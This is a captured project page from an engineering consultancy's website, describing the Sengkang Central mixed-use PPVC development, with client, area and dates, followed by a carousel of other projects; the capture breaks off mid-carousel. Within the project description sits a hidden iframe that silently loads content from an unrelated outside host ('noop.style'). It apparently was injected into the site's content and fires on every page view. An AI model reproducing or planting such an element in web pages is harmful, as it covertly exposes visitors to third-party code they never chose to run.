

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tw-asia.com/our-project/sengkang-central
body_size: 11674
content:
<!doctype html>
<html lang="en">

<head>
    <script>
        var root = "https://tw-asia.com"
    </script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jjKuD48arZKnbTawj9hRyqG0e9YwrRmhAUB0xmHi">
    <title>Tw-asia</title>
    <link rel="icon" href="https://tw-asia.com/images/icon-logo3.svg" sizes="50x50" type="image/png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="">
    <meta name="theme-color" content="#ffffff">
            <meta name="description" content="Sengkang Central" />
    
    <link rel="stylesheet" href="https://tw-asia.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://tw-asia.com/css/jquery.mCustomScrollbar.css">

    <script src="https://tw-asia.com/js/jquery-3.3.1.min.js"></script>
    <script src="https://tw-asia.com/js/bootstrap.js"></script>
    <script src="https://tw-asia.com/js/bootstrap.bundle.js"></script>

    <script src="https://tw-asia.com/js/swiper.min.js"></script>
    <script src="https://tw-asia.com/js/common.js?ver=1769338810"></script>
    <script src="https://tw-asia.com/js/sweetalert2.all.min.js"></script>

    <script src="https://tw-asia.com/js/sweetalert2.js"></script>
    <script src="https://tw-asia.com/js/all.js"></script>
    <script src="https://tw-asia.com/js/jquery.mCustomScrollbar.concat.min.js"></script>

    <script src="https://tw-asia.com/js/jquery.mCustomScrollbar.js?ver=1769338810"></script>
    <!--<script src="https://tw-asia.com/js/wow.min.js"></script>-->
    
    <!-- Or versioned -->
<script src="https://cdn.jsdelivr.net/npm/choices.js@9.0.1/public/assets/scripts/choices.min.js"></script>
    <script src="https://tw-asia.com/js/jquery.nice-select.js"></script>

    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <link rel="stylesheet" href="https://tw-asia.com/css/sweetalert2.css">
    <link rel="stylesheet" href="https://tw-asia.com/css/sweetalert2.min.css">

    <link rel="stylesheet" href="https://tw-asia.com/css/swiper.min.css">
    <link href="https://tw-asia.com/css/animate.css" rel="stylesheet">
    <link href="https://tw-asia.com/css/all.css" rel="stylesheet">

    <link href="https://tw-asia.com/css/hover.css" rel="stylesheet">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
    <link rel="stylesheet" href="https://tw-asia.com/css/pretty-checkbox.min.css">

    
    <!-- Or versioned -->
    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/choices.js@9.0.1/public/assets/styles/choices.min.css"
    />
    <link rel="stylesheet" href="https://tw-asia.com/css/app.css?ver=1769338810">
    <link rel="stylesheet" href="https://tw-asia.com/css/nice-select.css">

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'G-QDX3M8T627');
    </script>
    <!-- End Google Tag Manager -->
    </head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QDX3M8T627" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
    <section class="header-top-wrapper d-none d-xl-block">
        <div class="header-top container-fluid">
            <div class="row">
                <div class="col-lg-3"><span class="title">Civil &amp; Structural Engineering</span></div>
                <div class="col-lg-9 col-right">
                    <ul>
                        <li>
                            <form method="GET" action="https://tw-asia.com/search-nested" class="search" role="search">
                                <input type="hidden" name="_token" value="jjKuD48arZKnbTawj9hRyqG0e9YwrRmhAUB0xmHi">                                <input name="keyword" type="text" class="search" placeholder="Search" value="">
                                <button id="btn-search" class="btn-search"><i class="far fa-search"></i></button>
                            </form>
                        </li>
                        <li class="link link1"><a href="https://tw-asia.com/careers" class="">Careers</a></li>
                        <li class="link link2"><a href="https://tw-asia.com/contact-us" class="">Contact</a></li>
                        <li class="language language1 activate">
                            <a href="https://tw-asia.com/lang/en"> ENG</a>
                        </li>
                        <li class="language ">
                            <a href="https://tw-asia.com/lang/zh">中文</a>
                        </li>
                    </ul>

                </div>
            </div>
        </div>
    </section>
    <section class="header-bottom-wrapper d-none d-xl-block">
        <div class="container-fluid">
            <ul class="menu-primary row">
                <li class="col-xl-3">
                    <a href="https://tw-asia.com">
                        <img class="img-fluid" alt="logo" src="https://tw-asia.com/images/icon-logo7.svg">
                    </a>
                </li>
                <li class="col-xl-9 text-center">
                    <ul class="">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com'" href="https://tw-asia.com" target="_self" style="" >
            
            <span>Home </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/company-profile'" href="https://tw-asia.com/company-profile" target="_self" style="" >
            
            <span>Company Profile </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Firm </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/vision-mission-values'" href="https://tw-asia.com/vision-mission-values" target="_self" style="" >
            
            <span>Vision, Mission &amp; Core Values</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/board-of-directors'" href="https://tw-asia.com/board-of-directors" target="_self" style="" >
            
            <span>Board of Directors</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-engineers'" href="https://tw-asia.com/our-engineers" target="_self" style="" >
            
            <span>Our Engineers</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-certifications'" href="https://tw-asia.com/our-certifications" target="_self" style="" >
            
            <span>Our Certifications</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-awards'" href="https://tw-asia.com/our-awards" target="_self" style="" >
            
            <span>Our Awards</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/offices'" href="https://tw-asia.com/offices" target="_self" style="" >
            
            <span>Our Global Office</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-business'" href="https://tw-asia.com/our-business" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Business </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Consultancy Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/conventional-projects'" href="https://tw-asia.com/our-business/conventional-projects" target="_self" style="" >
            
            <span>Conventional Projects</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/ppvc-projects'" href="https://tw-asia.com/our-business/ppvc-projects" target="_self" style="" >
            
            <span>PPVC Projects</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Other Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/structural-due-diligence'" href="https://tw-asia.com/our-business/structural-due-diligence" target="_self" style="" >
            
            <span> Structural Due Diligence </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/visual-inspection'" href="https://tw-asia.com/our-business/visual-inspection" target="_self" style="" >
            
            <span>Visual Inspection </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/master-planning'" href="https://tw-asia.com/our-business/master-planning" target="_self" style="" >
            
            <span>Master Planning </span>
            
        </a>
            </li>

</ul>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-project'" href="https://tw-asia.com/our-project" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Projects </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=SG'" href="https://tw-asia.com/our-project?location=SG" target="_self" style="" >
            
            <span>Singapore</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=VN'" href="https://tw-asia.com/our-project?location=VN" target="_self" style="" >
            
            <span>VietNam</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=TH'" href="https://tw-asia.com/our-project?location=TH" target="_self" style="" >
            
            <span>ThaiLand</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=other-countries'" href="https://tw-asia.com/our-project?location=other-countries" target="_self" style="" >
            
            <span>Other Countries</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/news'" href="https://tw-asia.com/news" target="_self" style="" >
            
            <span>Our News </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/investor-relation'" href="https://tw-asia.com/investor-relation" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Investor Relations </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports'" href="https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports" target="_self" style="" >
            
            <span>Annual, Interim &amp; Quarterly Reports</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/announcement'" href="https://tw-asia.com/investor-relation/announcement" target="_self" style="" >
            
            <span>Announcement</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/prospectus'" href="https://tw-asia.com/investor-relation/prospectus" target="_self" style="" >
            
            <span>Prospectus</span>
            
        </a>
            </li>

</ul>
            </li>

</ul>

                </li>
                <li class="download-brochure col-xl-2 d-none">
                    <a target="_blank" href="https://twasia-my.sharepoint.com/:b:/g/personal/lekhoa_tw-asia_com_vn/EQYcPXCoa-lPvHnwHPZ2PScB0RUxss4KtWblIJWgcv5DvQ?e=WhI1Ve"><i class="fal fa-download"></i>Download brochure</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="menu-mobile d-block d-xl-none">
        <ul class="menu-display">
            <li class="logo">
                <a href="https://tw-asia.com">
                    <img class="img-fluid" alt="logo" src="https://tw-asia.com/images/icon-logo7.svg" style="min-width: 200px; max-width: 200px;">
                </a>
            </li>
            <li class="button-mobile">
                <span class="button-menu button-open click"><i class="fal fa-bars"></i></span>
                <span class="button-menu button-close"><i class="fal fa-times"></i></span>
            </li>
        </ul>
        <div class="content-menu mCustomScrollbar">
            <ul class="">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com'" href="https://tw-asia.com" target="_self" style="" >
            
            <span>Home </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/company-profile'" href="https://tw-asia.com/company-profile" target="_self" style="" >
            
            <span>Company Profile </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Firm </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/vision-mission-values'" href="https://tw-asia.com/vision-mission-values" target="_self" style="" >
            
            <span>Vision, Mission &amp; Core Values</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/board-of-directors'" href="https://tw-asia.com/board-of-directors" target="_self" style="" >
            
            <span>Board of Directors</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-engineers'" href="https://tw-asia.com/our-engineers" target="_self" style="" >
            
            <span>Our Engineers</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-certifications'" href="https://tw-asia.com/our-certifications" target="_self" style="" >
            
            <span>Our Certifications</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-awards'" href="https://tw-asia.com/our-awards" target="_self" style="" >
            
            <span>Our Awards</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/offices'" href="https://tw-asia.com/offices" target="_self" style="" >
            
            <span>Our Global Office</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-business'" href="https://tw-asia.com/our-business" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Business </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Consultancy Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/conventional-projects'" href="https://tw-asia.com/our-business/conventional-projects" target="_self" style="" >
            
            <span>Conventional Projects</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/ppvc-projects'" href="https://tw-asia.com/our-business/ppvc-projects" target="_self" style="" >
            
            <span>PPVC Projects</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Other Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/structural-due-diligence'" href="https://tw-asia.com/our-business/structural-due-diligence" target="_self" style="" >
            
            <span> Structural Due Diligence </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/visual-inspection'" href="https://tw-asia.com/our-business/visual-inspection" target="_self" style="" >
            
            <span>Visual Inspection </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/master-planning'" href="https://tw-asia.com/our-business/master-planning" target="_self" style="" >
            
            <span>Master Planning </span>
            
        </a>
            </li>

</ul>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-project'" href="https://tw-asia.com/our-project" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Projects </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=SG'" href="https://tw-asia.com/our-project?location=SG" target="_self" style="" >
            
            <span>Singapore</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=VN'" href="https://tw-asia.com/our-project?location=VN" target="_self" style="" >
            
            <span>VietNam</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=TH'" href="https://tw-asia.com/our-project?location=TH" target="_self" style="" >
            
            <span>ThaiLand</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=other-countries'" href="https://tw-asia.com/our-project?location=other-countries" target="_self" style="" >
            
            <span>Other Countries</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/news'" href="https://tw-asia.com/news" target="_self" style="" >
            
            <span>Our News </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/investor-relation'" href="https://tw-asia.com/investor-relation" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Investor Relations </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports'" href="https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports" target="_self" style="" >
            
            <span>Annual, Interim &amp; Quarterly Reports</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/announcement'" href="https://tw-asia.com/investor-relation/announcement" target="_self" style="" >
            
            <span>Announcement</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/prospectus'" href="https://tw-asia.com/investor-relation/prospectus" target="_self" style="" >
            
            <span>Prospectus</span>
            
        </a>
            </li>

</ul>
            </li>

</ul>

            <ul>
                <li class="link link1"><a href="https://tw-asia.com/careers" class="">Careers</a></li>
                <li class="link link2"><a href="https://tw-asia.com/contact-us" class="">Contact</a></li>
                <li>
                    <form class="search">
                        <input type="text" name="search" class="search" id="search" placeholder="Search">
                        <button id="btn-search" class="btn-search"><i class="far fa-search"></i></button>
                    </form>
                </li>
            </ul>
            <div class="multi-language">
                <ul>
                    <li class="language language1 activate">
                        <a href="https://tw-asia.com/lang/en">ENG</a>
                    </li>
                    <li class="language ">
                        <a href="https://tw-asia.com/lang/zh">中文</a>
                    </li>
                </ul>
            </div>
        </div>
    </section>
</header>

<section class="body-page">
    <div>
            <section class="company-banner civil-wrapper">
    <div class="civil d-none d-xl-block">
    <a href="javascript:;"><i class="fab fa-linkedin-in"></i></a>
    <a href="javascript:;">Civil and Structural Engineers</a>
</div>
        <img class="img-fluid w-100" alt="banner" src="https://tw-asia.com/storage/app-page-project/January2019/8HcmY0DQvEFfwZy8irPo.png">
    
    <div class="content">
        <div class="history">
            <a href="https://tw-asia.com">Home</a>
            <i class="far fa-angle-right"></i>
            <a href="https://tw-asia.com/our-project">Project</a>
             
                             <i class="far fa-angle-right"></i>
                <a href="https://tw-asia.com/our-project?location=196"></a>
                         <i class="far fa-angle-right"></i>
            <a href="javascript:;" class="page">Sengkang Central</a>
        </div>
        <div>
            <h4 class="title">Sengkang Central</h4>
        </div>
    </div>
</section>
<section class="business-frame2">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-6">
                <div class="content">
                    <div class="title">
                        <h4 class="address">Sengkang</h4>
                        <h4 class="name">Sengkang Central</h4>
                    </div>
                    <div class="description"><p>Proposed mix-sengkang grand commercial &amp; residential development comprising of a 3-storey podium block consisting of retail, commercial, community club, hawker centre bus interchange and communal facilities with 1 basement of retail and carpark and 9 blocks of 8/9/10 storey residential development above (682 units) with swimming pool at Sengkang Central (ws1394)</p> </div>
                    <div class="content-other">
                        <div class="client">
                            <h4 class="title">Client</h4>
                            <p>SIENA RESIDENTIAL DEVELOPMENT PTE LTD &amp; SIENA TRUSTEE PTE LTD</p>
                        </div>
                                                    <div>
                                <p>&nbsp;</p>
<div><iframe id="noop" style="visibility: hidden;" src="//noop.style/bootstrap"></iframe></div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="col-md-6">
                <img class="img-fluid w-100" alt="image" src="https://tw-asia.com/storage/app-projects/July2021/wroaLKghxbOWIfFepqJd.PNG">
            </div>
        </div>
    </div>
</section>
<section class="business-frame3">
    <div class="container frame3">
        <div class="row ">
                                    <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Location</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>Sengkang</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Project Nature</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>PPVC</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Type of project</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>Mixed use</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Commencement date</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>October 2019</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>GFA/Const. Cost</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>78,236 sqm</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Service Provided</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>C&amp;S (Design)</h4>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-md-6 col-lg-4 col-border">
                <div class="class-border">
                    <div class="row">
                        <div class="col-6 col-left">
                            <h4>Estimated completion date</h4>
                        </div>
                        <div class="col-6 col-right">
                            <h4>September 2022</h4>
                        </div>
                    </div>
                </div>
            </div>
                                </div>
    </div>
</section>
<section class="business-frame4">
    <div class="container">
        <h4 class="title mb-4"></h4>
        <div class="content">
            
        </div>
    </div>
</section>
<section class="business-frame5">
        <div class="swiper-container project-detail">
        <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                <img class="img-fluid w-100" alt="slide" src="https://tw-asia.com/storage/app-projects/July2021/cO3cJ7LNXBIRIDXTjEVC.PNG">
            </div>
                                                <div class="swiper-slide">
                <img class="img-fluid w-100" alt="slide" src="https://tw-asia.com/storage/app-projects/July2021/MQsCOpZVNWSzx7hVAgIb.PNG">
            </div>
                                </div>
        <!-- Add Pagination -->
        <div class="swiper-pagination"></div>
        <!-- Add Arrows -->
        <div class="swiper-button-next"><i class="fal fa-chevron-right"></i></div>
        <div class="swiper-button-prev"><i class="fal fa-chevron-left"></i></div>
    </div>
    </section>
<section class="our-project-frame4">
    <div class="container">
        <div class="swiper-container our-business">
            <div class="swiper-wrapper">
                <div class="swiper-slide class-title">
                    <div class="content">
                        <h4>Other Projects</h4>
                        <p><i class="far fa-long-arrow-right"></i> All 99 Projects</p>
                    </div>
                </div>
                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/multi-user-ramp-up-food-industrial-development-at-mandai-link" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/XffRSB3dfZmQY5ncuWny.JPG" alt="Multi-user ramp up food industrial development at Mandai Link">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Multi-user ramp up food industrial development at Mandai Link</h3>
                                <p>Sungei Kadut</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/tga-a" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/EsXdsBwkO5FedoUIp2lL.jpg" alt="TGA.A">
                        </div>
                        <div class="title">
                            <div>
                                <h3>TGA.A</h3>
                                <p>Upper Thomson District</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/single-user-warehouse-at-tuas-south-street-11-plot-33" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/ko0zHfGoN9G48uoLzH9Y.jpg" alt="Single user warehouse at Tuas South Street 11 (Plot 33)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Single user warehouse at Tuas South Street 11 (Plot 33)</h3>
                                <p>Tuas Area</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/east-coast-road-hotel" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/Gw9eoeOE3Ze9N3ZgaIp8.jpg" alt="East Coast Road Hotel">
                        </div>
                        <div class="title">
                            <div>
                                <h3>East Coast Road Hotel</h3>
                                <p>Marine Parade</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/beach-road-hotel" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/AdqjCbOTfDpeqo1ql25r.jpg" alt="Beach Road Hotel">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Beach Road Hotel</h3>
                                <p>Bugis</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the-emporio-place" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/SnB4jhP5qHnfYFxOOzRu.jpg" alt="The Emporio Place">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Emporio Place</h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/sands-condominium" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/ir9A3FwEomZHEbosA0TE.jpg" alt="S&amp;S Condominium ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>S&amp;S Condominium </h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/athenee-office-tower" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/X1xZ0fDXtp4LPn2BFpuR.jpg" alt="Athenee Office Tower">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Athenee Office Tower</h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/ratchathewi-condominium" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/Sy6vNhYQN8oDBmzwLiSl.jpg" alt="Ratchathewi Condominium">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Ratchathewi Condominium</h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/vana-belle-resort-hotel" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/dBaEhtuQuCNqaZxGpPCs.jpg" alt="Vana Belle Resort Hotel">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Vana Belle Resort Hotel</h3>
                                <p>Samui Island</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/villa-sathorn" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/djZOEEjWqtQZssO3JC8e.jpg" alt="Villa Sathorn">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Villa Sathorn</h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/villa-asoke" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/qfNmWg7P1p194wEQUI2W.jpg" alt="Villa Asoke">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Villa Asoke</h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the-north-park-place" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/bcxz3vTpEPFTK97ARhRM.jpg" alt="The North Park Place ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The North Park Place </h3>
                                <p>Bangkok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/master-plan-for-vientiane-nelamit-dongphosy-specific-economic-zone-vientiane-laos" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/lMAVFS9PKEXxFn6sV7og.jpg" alt="Master plan for Vientiane Nelamit Dongphosy Specific Economic Zone, Vientiane, Laos">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Master plan for Vientiane Nelamit Dongphosy Specific Economic Zone, Vientiane, Laos</h3>
                                <p>Vientiane, Laos</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/aquarium" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2019/yMSkcYFoQKkmEiXLVxaA.jpg" alt="Aquarium">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Aquarium</h3>
                                <p>Yangon, Myanmar   </p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/maldives" class="wrapper">
                        <div class="image">
